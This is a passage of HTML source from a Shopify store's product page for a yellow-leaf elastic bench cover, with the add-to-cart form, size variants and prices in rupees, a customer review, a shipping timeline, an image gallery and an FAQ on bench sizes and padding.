  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<style>
  #ProductSubmitButton-template--18993574805739__main,
  #SectionAtcBtn-template--18993574805739__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18993574805739__main"
      class="product-form main-product-form"
      data-section="template--18993574805739__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18993574805739__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18993574805739__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45433811730667"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18993574805739__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8590296056043" /><input type="hidden" name="section-id" value="template--18993574805739__main" /></form></product-form><link href="//divinetrendz.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411735828457" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45433811730667"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861735828457" defer="defer"></script></div>



<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>As a busy mom, these sofa covers were a lifesaver! They transformed my old couch into a stylish piece, and I love how easy they are to clean. Totally recommend them to all my friends!</p>
              </div><div class="review-item__author">
                  <em>Sunita</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="1"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--18993574805739__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18993574805739__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18993574805739__main"
                        src="//divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&width=500"
                        alt="Yellow Leaves Elastic Bench Cover"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Yellow Leaves Elastic Bench Cover
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18993574805739__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹699.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹699.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹1,399.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18993574805739__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18993574805739__main"
                          data-url="/products/yellow-leaves-elastic-bench-cover"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='36x18 inch'
                                      data-options='36x18 inch'
                                      
                                        selected
                                      
                                      
                                    >
                                      36x18 inch
                                    </option>
                                  
                                    <option
                                      value='48x18 inch'
                                      data-options='48x18 inch'
                                      
                                      
                                    >
                                      48x18 inch
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":45433811730667,"title":"36x18 inch","option1":"36x18 inch","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Yellow Leaves Elastic Bench Cover - 36x18 inch","public_title":"36x18 inch","options":["36x18 inch"],"price":69900,"weight":0,"compare_at_price":139900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45433811763435,"title":"48x18 inch","option1":"48x18 inch","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Yellow Leaves Elastic Bench Cover - 48x18 inch","public_title":"48x18 inch","options":["48x18 inch"],"price":89900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18993574805739__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18993574805739__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p></p>
                </div><a href="/products/yellow-leaves-elastic-bench-cover" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18993574805739__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18993574805739__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&width=550 550w,//divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375&width=1445"
    alt="Yellow Leaves Elastic Bench Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635914805483"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&width=550 550w,//divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/02_15.jpg?v=1717073375&width=1445"
    alt="Yellow Leaves Elastic Bench Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635914838251"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&width=550 550w,//divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/03_11.jpg?v=1717073375&width=1445"
    alt="Yellow Leaves Elastic Bench Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635914871019"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&width=550 550w,//divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/04_13.jpg?v=1717073375&width=1445"
    alt="Yellow Leaves Elastic Bench Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635914903787"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&width=550 550w,//divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/05_9.jpg?v=1717073375&width=1445"
    alt="Yellow Leaves Elastic Bench Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635914936555"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&width=550 550w,//divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/06_11.jpg?v=1717073375&width=1445"
    alt="Yellow Leaves Elastic Bench Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34635914969323"
  ></div>
  </div>
</product-modal>


  

<script src="//divinetrendz.com/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431735828457" defer="defer"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201735828457" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18993574805739__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18993574805739__main"]') ||
        document.querySelector('variant-selects[data-section="template--18993574805739__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18993574805739__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18993574805739__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Yellow Leaves Elastic Bench Cover",
      "url": "https:\/\/divinetrendz.com\/products\/yellow-leaves-elastic-bench-cover",
      "image": [
          "https:\/\/divinetrendz.com\/cdn\/shop\/files\/01_13.jpg?v=1717073375\u0026width=1920"
        ],
      "description": "",
      
      "brand": {
        "@type": "Brand",
        "name": "DivineTrendz"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 699.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/yellow-leaves-elastic-bench-cover?variant=45433811730667"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 899.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/yellow-leaves-elastic-bench-cover?variant=45433811763435"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18993574805739__collapsible_content_nrFdcD" class="shopify-section section"><style data-shopify>.section-template--18993574805739__collapsible_content_nrFdcD-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574805739__collapsible_content_nrFdcD-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18993574805739__collapsible_content_nrFdcD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18993574805739__collapsible_content_nrFdcD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18993574805739__collapsible_content_nrFdcD color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18993574805739__collapsible_content_nrFdcD-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6D388B'>
              FAQ's
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What bench sizes do you support?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_je8yt7-template--18993574805739__collapsible_content_nrFdcD"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_je8yt7-template--18993574805739__collapsible_content_nrFdcD"
                  >
                    <p>We offer covers for standard entryway benches, piano benches, and dining benches. Custom sizes are also available.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are the bench covers padded?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_KTabHD-template--18993574805739__collapsible_content_nrFdcD"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_KTabHD-template--18993574805739__collapsible_content_nrFdcD"
                  >
                    <p>Our covers are fabric-based. If you need padding, we offer add-on cushion layers.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do these covers fit benches with backs?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_EmfQpA-template--18993574805739__collapsible_content_nrFdcD"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_EmfQpA-template--18993574805739__collapsible_content_nrFdcD"
                  >
                    <p>Our current range is for flat benches. For benches with backs, custom covers are available.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18993574805739__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18993574805739__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18993574805739__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18993574805739__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18993574805739__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18993574805739__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18993574805739__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 207, 228, 253;
  }
  .bg-color-template--18993574805739__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18993574805739__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18993574805739__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18993574805739__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18993574805739__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--18993574805739__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18993574805739__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--18993574805739__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
